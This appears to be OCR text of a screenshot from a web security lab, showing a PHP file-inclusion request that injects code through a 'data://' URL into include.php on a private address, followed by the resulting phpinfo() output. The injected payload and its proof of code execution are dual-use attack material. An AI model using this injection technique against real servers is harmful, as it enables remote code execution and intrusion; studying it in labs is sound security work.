 不安全 | 10.1.1.7:49153/include.php?filename=data://text/plain,<?php%20phpinfo();?>
常用 插件 college 虚拟化
PHP Version 5.5.9-1ubuntu4
php
System
Linux f3d91c74e2ee 5.11.0-25-generic #27-Ubuntu SMP Fri Jul 9 23:06:29 UTC
2021 x86_64
Build Date
Apr 9 2014 17:08:00
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-
pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
enabled